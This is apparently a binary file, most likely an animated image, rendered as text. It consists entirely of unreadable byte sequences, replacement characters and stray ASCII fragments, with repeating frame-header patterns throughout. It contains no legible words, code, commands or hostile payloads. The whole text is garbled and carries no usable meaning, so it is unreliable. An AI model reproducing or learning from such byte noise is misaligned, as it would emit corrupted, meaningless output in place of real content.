H ������l3r��e�V �5w(�Fq�iq�s��+�mUV{�@6>�� ��qrl��yC�y��T%WR�0�'d�A#��mF�(�q�A(Ae�b��a>�9��e�Tk��0=��~� 	T6��uwp�YS%����z �z��j�萂�G�e+�k�y�f���po��~.T M��0҅_�A�gk�6'dW߰�B&�F+bO�]����W�?&r��"H���X�uC�	"�\��vp�`p!g���*I���#�% �'�'�@o��{u��FX6eGx����(Qb�qFdS9"�R��V߀�Ӏ�W����f=F�;H��\H�^[��6xq"��b�9����� 8���C2x~6�~��=����@9���'{�#q�3��kR�!(����P{7H��87w�f��bq@(��x�F('��h��I2!�H#a���h���f<�]N� H�C:����p�=�h�PX%d6��b$s@K�U&@�q�y�  ��c~1"�@V���!kñh�b
]��4����s����`p��gTZrXr� �!���sa���	XV:��%(a$ٴ�d '(A�엃f�W}K
@Kv Ϙk�����0#w�aNU��I܄ߗV�{I'�X~�y�A��/,��.���W��}2�����q��*�ހ���f�sWL�K��l�i�H8���m�wb��u]x��� �$GN���CYo?�_L��q~��Q%�00"#�6�4G�1���<�Weᐂ��]pf�U�	����vo?�f�Wgzb $@� #n�jM9�%6��W:Z�^U��_��5!��������� ��c�]��E�I>np\Pz�%�Ӊ�V����k��#�V3:Bf��s*�2T�f�5rO�+ya�Z  Y�8e$�b8��Zj'k�Z�Z-�&@6LX�tv��
I����#O�3�!�`m�Q'�����fb6�/ׄ�%���Xp@���5B&)薎Tc�s�_�q U>ҁ<�"�TO�X��^W�^�ڄBք�y��8R�q^s�Ur��0�����h���It�>p [ �'niA�!�ׄ�P9`Sz�cr���EP%6م�`��@\�:�b֒��[� � 9,%! �[ ��ް��*06Rb��M�BP�2W��%� �:6&���v+�Q.99��[��J��g)��66�"UM[Vbӯ�Z
��E�s��Uy��Į#� S[�v��1�rpH��:�q�P�^�[���J�*X�_����Ee�Т]�7d!!p  �[�@�)��Y9 ˯���ZﱨP�~����Q_0��� @�#��.tQ�%�0�:	,����z��ȯ�z>��@��Fq�nX��5�('�@Ń<,B!������к0�#��_S�_#%��$#u�3^�V)W��%b�xH��1(��`;m���$�n6���Q>�W���6�^h�9����s�d>*䵴��;�, 0 �'Xs5�D��6��5H�*N[O��^���#��! � 0��O�pa,��[`����q �T\z���{��W5QO~%��c�kU��*N�utU����$, �0��"ؑ�˙�q5~E��i>����4*�X��t�V�P[�+u���������e��R�t`��#�	Ku֭#�^�c+Ǖ)�+�))��`&/aO�œ z^�u"���8�B��Djq��9܇#�YeK�����P�U!,b�@ì;�^\e��R"&��S���%�G�[{�9�r��n�����P!�B� ��\<��f�e�*,@*��1L"!��~b/�0D�v9[ze?0\��s���<!`a"��L�,�\͐����`Sj�Qg&L�aC���le��H�K�
�(��;, ��[� ѓ�ɼ[�����cu.�4b3��B2�~G�\���:�S]��R��Z��_�a�L��>=5\Ä����p�Y �0���W1s����F�(d�� ��s�@�L�`�0�M����4	��P���M@
pM
� ��7���!��5q��J��]2PO��_,� O2��.���h�a�L5�ނD- �  �`V��d���J0�HV=��
j]�����ؕ�O~� ��X��� �a=b�g� ^�p����� bQ͐%:M�Wj[y���
`����Ӹe"�pt��Cٕ}a8��1����3���/l��wmy����P�� �
��L�+���ݟ�-] �̀

�H�\>�	2q3��m��#��s��
�м�m�ٝ@�����\*,.z�����GүŵDd\/^�T�Uc���
����aMX��Lf�]�w�<Ϥ��w��`�,��c6@�KOu�f+��-`-�&�>�@X��_,R^*c�rVu13�[�kL��ƫ=���C~ӷ�5ފmaae��C��є"��7��[����촼RFB���r@%?M�E~[�V\�C��c�crm�5�KL���Ѣ?� Ҁr�8e���L�r.�m���{��r.�1�	���5�+R4�5�D!��vi�
�=������)�d�쒱�`"z<��.-�������5\�ܞ$����_JH���<�1m�O3E(Gj�.�.a����4��ȕ�%az7��4�.�����ȭ�������ʜw��0��[��+%�X�o���V_�����G��	�Q�Ƭ�c[��b�TO�� ��3�v��K���͒,h�vh簍��`
����s@qٰ���<�5��_Lj��, ����%�����w{�ep�c6g��������=A��>��&U������%3G�H�X��*�����c��q^���΢����k��A-��K�3j�^k���M6�z���z��p*����C� �n��"|Dv������c��:{�[,�1��������)��{b��z!��

��6 ��2�$�̛�L��-+Dz"
��a;H��_B$Pp@$�ĩd��e8t�B�gb �L��-H7P'�o��t�߷r�ȀS�n�r?�}C.B�L���:g�"�_)�����0J�S�	�$M�P��%Kw���$H��L�����Op&!|31���]�8E[�Β�䆐�v��?n	�}����Ӧ��fmZY�#��e��4$�$ǒ/��|	��d8a��I���&��q�E��Iرc��<�ވ�����j�-Y���=�֮����φ$B�)y eoqB�pf��n�9��Y`�oH@� v�.�� � B@!��cP���I�o�c�x,��!^|ѽ� `�FP���h���%��1O�o���� S���i�
��e�9��lr�a���c$9,�o�!�E7CG�c�'�Ӄ�4��i ��k %�2�(�htgE��K|�� ܩ"�K��&	:��DK~@��p���uPEg�U�\g3rV��FԾꑐ	$@`����$h*�2��-n��q�*�P`��E���2�b�p��`��V�mToB	 !� � ,    d d  � ���!�`�9��!������(xH��A���h�F$���#@H0``��GdȰ��9t�}��M`���ڵ[P0B�D;�8�Q��d�bUT�ρ�En(
�3础�%p��g!�y��1e\*p���?����D2��P<�enAҢ�25X��9�
���a�9,���[�o���2"���h���= SfMt��Cj�(�L��%h�a�BnU��� =qC K��g�:u2�� �g���1���[�+�en�v]�B	�VE�P�r�	\\�]��)WW����CTmePgb	��v���/- 	LpRy�m�V�_���Js8 C8ޘ��7�@�8�&P;�H��&��t�u4�@y�Zu�Q= `P:��6�&���$TW������;��8�2�#�"�-"�U���Y�MF(e���(S �,��~�0Dp�6����P���|@ȣ� l)�r� 92F��d��Q�AV9&�k9�YG}%�50�%�Rd��J+������į��l�~�ģ,,
�4!�!����}���7�� #�ε�Y.��`�"�C*j�s͋���7���>�$3P$L�������0(�D�W�p�7���NÊ�R��pn�mUm*�R�i��@��!�?<tD2�����F .��.vO��#W0Gg[Zr�>#�C����˦��f�/��f���#p�6u
�<�� ���%�6$Y!�d�s !95��72���?���s |(V��`Kg�	�i�s5n5f?
P����C�@�PC�9�-#ʽ�,C�ι����9A����e��vy)�:�����;>*]P/��tr�s�.ۨ�.+�,�J��H�CT��*�p��Dn?������PN6T,@������p�p�{6S�)���&^�r�N'9Yj�	���
r��PA@
�U�S�	>�a�`V�+�@� _��¢�D������WF$�9��<� �a�����V, �3Kr0W��o����2�8��p��Ѐ&6 P�B7/o��0ը��Q�
���$9��IpEp!1� � n0�z�5���x�N��t�
��"IH� ����"Q��Tad���#XRx�)$`�X���Ǔ�B���-<U�x7o��]�@b
��$BQ�Mt;�*�L8�PS���Ȫ�
��  @@6��W�S�&�P�)/J8d)\Tq���Gu�RI@";��=! Q��29�*�M9l��#���/:� �%�!4�����F�͂�	�G�����DG �7"��_�{  �;�O^D XD;~_d�Ĝd?Kxyt8���3!��,5�	0��m!�?�Q��j�J!`���t"�{6l�?FZR^� �`�p$ѐ�(.Fc2���u�c�H$J�	4a�A6%Pi��`T���$,��d7���wj0| x�pz�7�aj�D�ZQ����
?�A8�1D��uT^A��ɨ,�\�e�	��E�� �����)��:%d�4Ed[�0�% `���#�?P��!�ҪPrpVAnFTlvD�m��?��P�Ls������C���/I����F@T����پTk�5�7���Z��
�^��]��l�2"S;ҽs|	s��?|;�>B�ö����2�QLT�hA�1*�#�+2��V�Ӓ����R��E� ��cA�����H�b��a�r��+hŮ��d6��������������\�%���5���������'Ҥ��"�c�i/���� �-H��)IF`y�}qOd�p�U!tXPՆ���F�����@Q�?�A8�!M�,#���,�I��r� �̲5��(�� �u��$�S��9A�tp
Ұ���E� ��_��6��O��?r2DHM���Z��\*���Bc��k��XHhA�Y ��s�?艧e�;�&��I�Rtg$��K\�U�p&�(}�/fc�����PǺ���@���C���-� ��[�<ͺ����p�ܕ;g��
�`�bG*_B��)�U�${�V���vg��M;��"S��%#��F��08HM�fW��yϯ*��1��D��ţ�qMCF�2:"�n��>���"�d0�*L����d�`�"c�N �a}f�5�_��\��L�Qz�<{��
j"xq�����f�.�(�YQ�vY&�$�
LI&s`s�:�o�;�� �&����a�8��0�2��:�"���
�
!�s#��/F  2��(��@rb�|W�>��;��>�{�0���V�s����4�0mc�Gy|�F�XG4_�! 	�� F��bʖyfw�V`� r||��&� �ICsW�E�V;�ey$!UK��^H�[��?�Wut��"��k�@@� m�^�"�jҢ4�m�7m!/�r^�	���7v�%w��n��0��	2�V�� �E�S�:Ph�AxB�4gx���P2q 
0}�GK@K$b ���� Pj�T`N�w��h�U�P ��*�e�W����m�1+�H ��%E(�s��x~T�ɀ��k7�Vr0�p�І� �&=���4�� �j�/�G !^��<���GߓN����@&U�b�e�.RĨn�(Zls o a;O��4�0��X�*�e��p+]hK��N�aڇX)`�ta5���'p�����e��@�T�|U�;����Ɗ�`}����!P��T�w��H��u���%H �&d/����Z�%�&�hd���&#�07��@0) JRKZ�+HSD��D��;1��q����yT��H|�!H`;N�|���[7m�X�e�� )�8ـ��8YK)�ɀ��?���{�'����k!��uzep�#}IS)�`���B��A�萵���t&��/�q��n��h_& e� �Q{P���0�w��"~YӁ !����a�D�iH4E�&��b���i����i�# X{��>��:��rs�����&�m��N78�~d���	&`���n16]Y��M$������|��W���B��8�i��@?qtpfy	�_�%
�w�"���Zz17��J�U;���B�� ��m}� �rZ�V^��2�s� �w^?�we����=��2�,`�%0��`��9��E���A��U���e�@��\�.Q��=z�|'h�:A��1jUSw�)<���GV%�$�
���I�Z֎��e8՛5E�b1�v�i�Q&�:��Ju�Q�� �\��@F���>��D�� �J���Z,&P1"BJE&̷��lƙT�it�*͂B�6^��G�dtg�}�>�1#J�e�Z�ϤJ͡`�� /(�lx���n�*�@'
�\s�G��&��y��A�D%E�8ՖT�n*��:���04��r����ᠱ7!����.)�s`���%����׉p�_��$�Y.�榖j�  `M]�Q�1�|SU	���IVLIBD�2�de�>.���EܗJ3y�g	(�#�0	M`l����Z&dr^w�A���g^y�%�ZH�)��N�d$�!P\��^a��P Z���f��EJ/A&���
B#_�t���T��D	xe����Iմ�~a�n{^n+�eR�Az!a+�X;�}BP�!&bRH�fa�ҵ#00YBi@
��67��h��K+�#����R�)�� _�孙�:\�?��C!�0�[�,�;/��&3��@�;�a^���`���N�p�����iT6��?`!�;	0	Z"�rɸ�1T�E�z�-Iu�g�D�V�����Uz��V�r���� ��z����˸�o�+Oa$O1�jz��%����{A`HR/�Ե@�I!0!��R@���3�B Ztw�LG[&��2�_'�D9���� eZ�[!o�����[@-<����5U��������;������$���:�m��X� N�6�Py��������!?#A2`�K&�dI�{�����=
� �1�#ň�O���0'b�1��0�kMà_�A��#1�e�Ġe��6^Ir����TE�ɠ��PJv ���&� c�ι�]�&��E�\&j��1دް��d���Ν��b�0v ��P�`r%��@J*��\S�".#+��aa̧G�xD�:W�\�_	��?��v�0�l�]� �Ob�?�6e�V�B}e27�(@�:7v�d���v�I�t��� �!�AiBB�P�e��l����s*�N���� A���I�<,��0z,�:�bKo'q%>B*��@fq ����A�W�K���D+&��1a�P��� ؇%Wlr�;	x�T�E�G�BJ;?]8ј���w�
�D��� Y��	eڧ�3%pо\�}�z5���5
�0�-��0QSqd���	�s�۵t�)�½�m�$ �p�b��{|���ǀ-�,@����h�Y ��1��LU! �@�m�����&���M�k��! ������M�0�#nF�� ����Y@
!A.s���l�	>@A8x�#�D��D�����M�{|�Ð3�s$ �pP�[=�*��ULBE}8n�P�i[Ss���L�s�uɐ���e�*���M��V���Fr��51��#��f�H�f����pK��.��m!� �`��̝l!% '�PbMl姤�K���:���D��pMlpkξɽ�{�� ؠ�3��� [���t�P;�&<���KP��#�+?�U��}Č��]��`����"�`��w��]Y`�u��sD�5�b��][�x�M��yg���j�-���m��(�e �w���pw��A"Ԭ��]A.��L��&�4�������5_> p�W����3mn(��(��գ�'f��!Ѹ,T��*O	�R�I���$6x���p���a��~�%)!�"�(X^&CE�v���M-�B�����$��+_TD!�`6l�,>��Z�(���a��jˍ*��$ W�Rt���h���Z�W��]���������ĦW�-Jb��{��w�q�r�*���������������[]�����m��i*JI�B��ܯ?�8sR�	�b�*����x��׺���[@�w�+�_��œ�L.ɜva]�d���w'1�+�3ꭝ����0�;��,���>��N�*�*LI&�)#���3!0�@����/X!��V��[�4n����B�-P70�ɓ����0iҖ-�ɜ�a˿�� h��������Oƿ������r;W0�?\��9�x��W����Û@	v PkG�[��@���.�/7l A⟁9
��C"����P�3(\���(\��Q�nV��1��d��rn5"�9o
C����m۵oeKF�O�Mi�(H��(���2��`&n�JM���	���crs�L�֡�e9��2y�Z�=���c-@@��!Hؙ7ؤ�*pr DB����7��qꩁpN)o�0�p �H  2�BK,�b"�r�P���SDQ7I1=zpͭ?6(@���:�(��S��2q 

g^��a����"^"0�o�c�1p`�#�p��3�s݈�=;&� G q<�c����*�8���q�ρP K�	G��J��sʄ`SK ��SK6=��hS=��C��[G�<q4�����9����,�E�81 P@�+�cu x��� �B
�H����k� FH]�E7B� 0 1d@"r܁*�*U�h![�H��	A 7v��8�9�8
 �C0@LK��Ӽ¬��G��YGb�?��TA�SV��y�=�j�����za�Nv���*���@��F���֛�����C'��َ���6TX$B��wI���#'��꜃L�^�3Aq�u8q �*4��������8B t�1� ����Q����[����4jr�/�z�g�p�!'��Q�ȁT��Hp��� `����<;��H#Uꛀ  !� � ,    d d  � ��� ��?o�<�gʠ�5���"	��0a���3
T�O���� G`E�(Pp�&8q"��	�����0�	�Qp��k�T A������`!���)0 ��׊$�l����@$�i�L ��V��e@ �!&00g�L,�&�P�g�Ô����3P5�k�0
<��W��a����,ڽr�˱�ߊm#�#��.�������[ _2�}��Rp��s#�_zn1�����C����زw���{D�Vdz h���F�o��N���3���	�s���q�9�=J��?�TWX���w�ŒF���?�|��?����a�]�x�FMP@��HH�0�s� �cH=W�������W����	9�!Ky�5�+Ɍ��?ȑ�@��  /�0" i�	B��H#!i KwE�	�d�����"C
�HD�t�^L�U^ޱ4�L�?W"��w��J��A|�ħ�
�QZЗ$�!�7v��g�9p��
X'��u񥀑M:�(	<l#P'���L:˘3�>9�Ӄ� �.���G�9	��u�P��� �|S��M��U|
��?�1�Ls��})���ΑP�<��p5ʐ#P�d��D�XcQ|+uBGxͱ�8�J8��s�Z�s�?���K͚琿:��H,�����l����4�x�s2��R1h�Y~$(`�	�(N�x�����/W�I����NV�d��D����K�OX��C4x�KK���4s|��gy�d.9�T�MbX��u8
L��䬓��TAvr�`v�j�`E�վr�sL1CC�Ѷ"�/���WB�z&�Z
!9��O[_zSE߄ ����N�T��Cf��@f7kE��Zu�9�ύ�7�ܑ�3�D Iņ쯒�6�`^�Ӯ	U `P2��/����?��cz�#��=�q�^o�^`"8�<��*D,p���_��r߉#�0B�'r@�)�f�g��Ɔh+�ҕ�#)SG�$@�%�3�i���e�# !Y;XX ^@�
4#t6��)`O6�JV~���,h��@���M�%!H]4�����/�9�?~�5*������^�fb# ��h�~��W����&|�En*�@�b��tg��(@�����]2�cA��dd��X�5�� =��fEb ��A�t�"!�1�Q���J5G	��M2R�8b�L� :� ��1�(�db3���fL��.!`	�A�bR^�Îh�Aˊ8��1�(-s�H�0B��$�=X :��
 �2W�ǟy/F<0Xg;6r�C�'	�ɂ��yc7�*�<	�ā�#(`L�r�F2D�Ȗ�!�5HD+��-��^@`�;<jS���A�'�R�fe<�pR�8pd�߀!6���$:�D~e	K�r����,1�p`T��?�i����E5R��~t�d�I�7�V��'�\kA�(�?٫AB�?���@u�H�c�1��Tì�I�"	���0��ԁ���j�)�Q�a��j� ���Q���錶 �*R;]��c��
=�:#L:ǉސC�  9$�U8e�a��&�(#8n��P�
i�a�B���-{�i�AK@`+!(���� 
�9��[�wln�Q�Bܤ,�(��oAr��Vu�H���L�.�`���tnh����@��͚:�G���HY@9>��0y��iE��|Z*�^�ѥt|�LϷ� �k�$��ؒM�� 2�t��!�l��a&7��Ľ�YsZ�Y& dH���qF+��j��[/g�an��S�-�� sX�O�1�7d��X@�C��+A
9��Z��
[���	'\m���2��?v�����E ��AlLk�c%�y�$+R7RA8G��� ��$�'�Օ�T�@�냴�����b��F1Ŝ7R(��a�NN28:�#���^�>��/#�u:N5-`\nG� ߸�k��l�V+B�k�������������"������R���sa]�z��.=� �T��e��8{���t,Y x"�@���o����}�D�_�|D�x�:n�d� !6�q)42���d'3�)�v7���p�	���ʻ�e�N���]Q�븛�æ��:�'B1qFF�q�BjSC��^�����C�>�b�WF��V��5�ě�/���� 4��P���E1���)<s�N�����A��; ��DԹ�����@�A�%^�{c���!�i�A����S����C �����a�u�� #�f��_����v��u]�r�C���+<�+��lF1~�жt%'|�@|� �d �r�U�y5T o��ba��e�vx�Co�6g�&�W��&�U`2 0\""�� �G]7n��e.�02P9�l/C5s�!'���E7 !m�Ccq�!�_)gvPbH�3mG�8�����#��"m�'�'�X�d�	Qq}R]a\�_�`�_h���Pn��u�}��N� �D�q��%Sh�P�WR�l��'7o����|&_�����@��h���e�`/��;���$���G\Xr%b�8�t�y� Pv\5!�%	�XxZw<��G�X{e�(���sfo�.�|�"6��5�r�*ӸV=pw�Є� 	��z�Í�����~6%��.��
9�uBgvr�vr�h�G%t@(b�bw��h�Vb��Јe	G� �2��oSؒq��f'E1���2�`w��`�RB�"� (�z1f'�qB�P{�N'i ` 2`�@.9��Xr�B��'�5:�3��
���#6�֌��N7�ss� dq����r)w/Y'g�OF�H���Y� h���&}d���W�t��$��>��r�9Qq�q�(gw�]��Q�K��.)�ktR�_f�X��\�itI���ހV��^��r짗��*� U�W�_?i'?`��7=���Ɓ�E$��`���7�(�^��B�i���� O���6�W�fv�r�eɲp��Hb�K��+c��d�.y{����(�"ӈh�� �d	ϣ5�V�@�a� � �?�k��N�)0V�"��0�6�U�V��f���F`?�[�<�h?$c�+I'ش ����5]�%����D�!<�G�S���t �QH�>��?Ѣ5��+�y >q�#s��J��W�W �%�9\Ah�ȉ�9Y$Z|��:�w����a#��;1%��� ���aa	�pZ�j/�S M0	�&�ӝL��8�:qw�`�{zn��VO�~sJ�ȧYPwubhQCz(!��@�Ћ��5�8q9�5b�!%�cM��[
<$���V�����|f�1,��A��2#S|8Q��_����3D��2+3�:�Bh��Q�\��{a  �`6���Ţ������*�z!ja+��v�[�p@��E8�'m�H� ��,�c�O�k�zTf4G$ 37�OJ���B'h%5񬪴^�N[��"�X����v�^���G�h �3G�K5�}8�NW�W�s�6�B�AQf,0	ں0��:�v�y�G�B�z��Rx�2Y��N��p�DpQ9Z��/+�  ��[���RMk��2>�;�N�Ԅ�*���N6X�Y3:0�,����P�q�xt/�ĹW�v'8�Q7Q�^���y{�2���V��3Gc! ��[R,��e�v���+PBz�+~��Z�J霍�K7�~��|˟�����CP��Ul���P[ �Q* ��qJ�{+Uۘ����A5U��)G�ӄVE�o�OҠL��PR�P�Ҁ1Ik�~�*v+�v��U���b'TC�"v�QA��AD`�"���KT�������M�D�k\'q��x!����`�`�H��$����P�C_�e;�G��I'�8on6E�,A�Q��A��G[e�����[@o�O!��/S|�D�DtZ��Z���x17a$` �к�0�����k<�,@� 
�P&��+�Xp��;E2��^'��Kp5yQ����@J4	��  ������\�h�2:q� �#a��+4o���pq���;ε�bqp �0	��?�����@
�Yp� 0ZqF��� ��rH 2�XH|+$br��$ vЯ�+��l�p� ǐ�k���
=��M
� �p�zud$ۻ�7a?�E|SZ��\��5]�,1}q���"[�0�9F����X�Q�6A(�G����yՄ9g��5Tb+���R����L��";��|؟��
��/�Cq�$�Qpyۢ�UB "J�%��LY�r��\Rݿ<	�0؀?��6��/�".`�_�����M��\�P��F1ڨ뱃�ͯ;�X5	܂c�����R�0�۽M�&������FÍ���&��(g<� ����c�VOV5*�����+�ݮ%��3��![���\��T��[���"gK�0�� ��x�O�k0!?`�߅R3��2�N�7�K����қ�U�M�.�L���~�wIX
P�41�+C$ֱ����$�ٚ�r�����O�{�[�U>º�˕�&����\�*+��-�,I�<,�|��
��:��k�
�FB�1`qY��mB,��\�"��{�K��.���<�L�t\�P��3X\������qX,PQ�4"��P�qG�2�2pźݶˡʹ�"b/��ܔ^��
#[��1	o���R}1�z4�-82;�;LR�"������ȴ�]��#��&M0��'�j�;5q�,[3�i݉V�Є�`aQf�)_d�<�`�Ѹ�*��)����-~Q�P��zz���)�q�
�7���쪔X��������$쿎<	�:ۚ�)���\o��^�U�H�� +��N�)G!�
���������,�x��.�,��ނ��1�af�����+�E�L���
}͔�)��b�`0���(/��HS)Z�H�wrGQ���==vyo��[ı|Ƭ;�??�L���i��*��]v���lf���ǥ^�� �/�NC�O�1�P�d�A_)j���l!C2[r��vN���P�����a �f@2N��^A�zM�eP�6��x���0U��B�՝v�^H��2�o�pe�� �`9��U5Wved+��(ˣ���Z�����PY���U������`A;pB�!H0ܮh��4���[&o�tp�#��D�	�
ѣ����!!`��2��GN\�p��}#�̈́�&��4��. �����g��N́�(9C�f����"���\KCF2B���v�4�� ��l��P�I%+5q�`�Ql�ɀa�8��Zl�&k��Ht��A��7/�]rCr�^�۶ȓ��' �BH���x1E�߼�L� ��V1���]��	X�`� 	�
d!5��r�d�3��nr��q�^��:b��Bh��	h�)1�'���̛q0��L�i������ F��u~�"��"B&Xn�#d���L�A�t~�Q����G��-�#�ǀa�i���P�Arx*B��J*����-�v�h*p1��y��D,g����$h��9,�k��x�;�yG���ѳO>�	���,��/�h��	
#1�d��r�A'��L�)-1�J��s��8�(��2��*ș� ���p2���w�y�>ߑ�׌��F�F:b��A��)'K�2�ب�N�N�l�Q�\�5a���D��I��L�����U�� !� � ,    d d  � #�!������V�=7s��DE-��x��p � �> #F���
@�� ��#!�FzDT�S���?�:8����pުp�tA���	`D���E��q�1#���ꑦH
F$s	 @�r$k�l��	5|;vbα��Pp�ܷ��2���T��5���	�f�Ō`�K�cM9#�]�$ ��Z�h� �	>���Y#g�"g�0P��t��(gQ!��1r q�eК�^�	G@�N&䢌Ѓ^ ���s�:$`����
��a>!B �@\p�IR�q�8�sX���t����5�Ȱ����j��#P+l�B�$�GH|�}�D����zb)�7� �����?jUY��MD$`��ABp(�  ����2�x�L=���3�Ɂ�$�DbG�l�̊�M@a��	��`8��!�M&9( V@�Os�$��>�Yg5m#5���Z�,�	/���\XRH,$H@���� |F�G��>H���@�p���O8w(G/֬�܏��SOn�D�V0�6�PN ��7.��L��T�m_u���|c�9��k�#�q����yB�i��?���V:*Fe�
pPs:Ԧ�L�,���锬s�Vn&8fR�U�sDM��#R&|Sc��Q�P����[����!��pL'贒�\��"	#9%��ŕf@�G�`؍Ly��Ǚ���R�PE��@%#|���j�"�����p�LKZ.Q���U����V AN8�p����9�DS 	����7?���/��|vP�2��� ����q�
��I6�@��`�i1�C���̛�ǙxC�%��, 
�3x8�ԃ$���ܟ��|��J�3=�"G6�ؑ�W�S�WX	ˈ�G@ ��枓�7ި��%�{�F��S���"�Bq��uD���!��EI�����0�و%PE9�Q�?op���\��Äc:�:X�l�m ��⶜th!��@	H@/}�]�'�" �X�r@׼��  �E�È^Ta9��F8d�� �'��!��u�e!`+:����S���
�E/�H�d�
�N�� �*h��E�&c��a2�
��
H��A�'*�a�C� �"�����a��'>���n���n4��~��J}�C��:��F�9����p ��b�d�Q���QI���=I(��#=D<=���nt�h�7�9Nv��F/ø�0*�&1����LG*j��ؘ�f��]<�ջd�$���1A(�q tB�G�a��s�V@
��q@��������n�����)���q���$^���
@�R+(9v��P$�����!$��
��,g�MB� �U�ɘ�tX�_�87�!�)�kċzBpr� x#��7|�><n)LI���ort�Bh�?��,�%4+Pr�����E)��FA� �s̤L�c x$E��lf���s�ଆ�R�Qp��pAj78IT��z�@ ��W��<O�9�r�d	�Ra�9� 8�J,���I���8���@�E`����ʔ҂#�(m'jWB��l�+�� _����P:*P�?XGV�+,���eb�(��9�񣮂��Y1��-x� p���]�,iـx��p�?��
�r_�U�j�w�C���X4��E�:%	 w�O!{0ǆ�`	�c��Ѽ����(
�2WL����U-q_*�#�Y��q�� l����	b5�,���c�s�bL��%��F/i�p^!8B���&�Q����'�.{�|{�����?�o<�����Fs�z�[�/�g����pPx�GN���] ���ū^	�g<ý�=�|{{�/?:���4CP L�iE:DH�?���w������VmM��j��
���#��wZ�^�6���o���׸
���3����౎ô�8���La#��r&�R�ٶ��pI�2��;�����:��Au�;�X����mlL�`Q��]��T��y�ϳ�����1|۲� s�� ׋�:�����(�/y�LK@QC:p�.�Y�H^u�K]�ޙ�7�(�=�Js�+�y|W���yܐI���QJ�]��fjB���l�������j$Wm�Y�\8�vmGy��lE��-tu�ݐ��7~@���'Ó�r�s���\V�s��=���Z18��7r4ĸ�%Gۑv�3�˚��� wu����H �����@�7Z�ֹ��s���<yv���d�jZ���� ���2Z݆$�����H��� $@�3�� �+�gDfjppx^��u��'jU{���vt�"&Q H)���Eav�[n�V��fg�u�GrM� ����r���j�j�a�5d_�x�#���J�VW�p~���`[0�GY$#|�S���y� ��!�J���z7g�x�Vm4�;<(���xݴm��QK�T�DPL�hO(�E|��bY� �d��r� �pV	W������]fd���Y��� D���a����T#�e`yo�}�y�s|�� /'H}��V���E[vg���ȃk�a	��H%b�8h�T�����EXӇ�W��v�s Ȑ+	n@P���]w�u��qu8�.����P�! #`Q�M(HohN&����P8$�b��D�
���25a؈�W�hZ�1`����F�fWq��J5e�@2��G|��`z�y��_�`
�"	s���T���W���}g�;�V)�1�Fv��|&�I�) b� P�7�'E�e��~��
����Гh���Us���t2��DN��#9K"��@P2@|÷���yU8\��*v@����a��}i9���l�0~D�@�pOv�ޤ��TW��
��Z�G|��e�%\�%,� �	�P 2
��>ٓ��}
�	)3{မZ�GE�A��U��0�ʹm� ?� dZ)�Trt7c�"� �a䨖
�w.��Y`x�W{ĩ 7�+?Q���͙TVh��>*#qǚ/�Uc& x�a���9TxB��wV)Ӡ��p���/Gpa�&KH#IW�H�ϖxب_�i\ko �"�����]�y.:�_�2����
�h'(5�vB�������#�����~��U! � �kv2m%g	Z���Sl�u�����R����5w�ga�O9�C� V�J*z�e1�n[����v`��R�V
79
%�S~�;�b��)c���XJ" �`	��E���x� KN�T�4[�P9�`_�O�$����`�`
���m�iB��%8;u�5~��&>d�2(3{>��
�U^d  +  ��]��X�YL 3< ��k�.䰈�� 
~��>�:~���~�!@�" ��c���	�JB�Q�Q��=�d�x_�:c��6MC  ���P,>�P_��*��
��2��%��<FP��S�rM$Kp� [����U�b6FId�p���c�֥���[��:����P'5�zz���rs��S�W�4b��z�Bb�1�j
7�Sg�_J�7�>�w��o��I$�7��=�2�����v�%��ԡ���	�ULs@@�, ��#Y+8��S^;+>���K��Ox���������}e�Q)��F�Z�Yѷނ��`�$1�/��?HA���kz�ڰ>xs����pW5e����#XA$����ຮ��ܻ�{\�qS��7�������Ҝ�Dh�K��:x$M��%�����)�k!(�*�r���CA�Dq�9��S�ǰzK��F�m��Q�Y����3T ,�,`�"AC�D�*�c	�;�B��g\?�r:��XzKRS�qƌ%b�0}�з�tC$*0	�j�� �0|�AC�*Q3+C��^�5�>�5�`PX:��G>|���~pAH���O+����,��vP*�A(V�#�6�ok;��*�S���P�XZ�� ��{^�7e p+�`F�!�R�\�����v������7��J��cȆ�ņ,��4�u � LQ)p^̈T�\V� .+ZS�0�v� �wlx� 6���*��X� qr;;� T�e�N�W�EH�Yb`	5��P�̬�@0	�����">D!aD�!<$X�[�u�C�n�)�m?|^�����8�Dϝ�ē��̬�"���1:��� �g�'�sz��Y���j	=�H���a�5�,�0 ��[� �@�w9,�^>���",��i^xV����>ni��lWs�aS�
6Ѱ!>���<,��p�?�>}�,�"��.
�TG��G~���2�RV�'{4ʶ�`��I�X�TZ-�xTS����|�>]ep�@]o[@���KGY�٠��Yp�.�#c+:FAS��`��A�Z�=�[��� ��,�� ّ����`�C�9
�Pܤ�	  s�r�,��R#5��V�;�J�Th߶�1����b>�����g���`�= �Н�pذ�! �m�l	),t׶#��*�𣞞(F�MK��"&	`���,����%*��ޟL��C |�`
����Y� r�>�::�/E�*����P�5k;�V���ƃ�s��,�|�:��+�-��|�
� ��  �������pl�|�4*uQ��^���� t�d��xU4���T�5�C�A�v���\$�v�)a:���0��� ~3I�2f�*@��Z��'�[S�W%�H�Q��
 ��s��A�=	v�@�<�H��v��}�٘!Ҁ(S3ry �|����V~�b1NI;���
��Tk�tLl�:��0�>`�U "Np ڝ��m3P�8(��°c��tċ����8K���n�v�Î�;	��\�Q����L#͂��;��^�Q�U��R�
U�L����
� ����p@
� ��=�l��֢�� p�{���>���8E?���d��=eALQB<���N���=Y "!*k}֕�i��"+�L�1�1���>(P?!A����w�\�v��4�x9���I���Nװa�9��b?�,#35S�쫃��Z�6%+�~��r��!&�'H+� ��5k�q.Jo}ѹ�ۆo�@��@�MR�僪���<+լ ��,ܤ���T�Kv&b#09�P�d��:",�M\����>C=���,<+�c�� �8Zl��\,P��d��1}��S��>��Nԓ ���[0!�5Y��/�K�ݪP��_�$��,PA���K�D^s�#0B�P�������_����`��d AB�C28��a�o&2f:�1S������	�&���OH7-e���m���}V�E� @�(@(�-e�.�P��R$
�A�P�:q�ˊ$bĆZ�e�v.�Yn�e�&CA(�!C��͘(��#d2ycQ�0P�)��t��M� a�j�}�nv��+Ç�B�5qV-8��2��d A;�d�����mܷ�Q����	} 4|��&�%;���@��
,:��9lg$��i4�u�t�ʁ�.�;�q�r� �M�6oFX=i��M&5�ߤqd ���2�;��Ɏ��8��!����L�C-�tH<p̣�d�����{I�������O@�"�o_�
:�"rH�P�i���GG#�;�*�p9\��i �~�
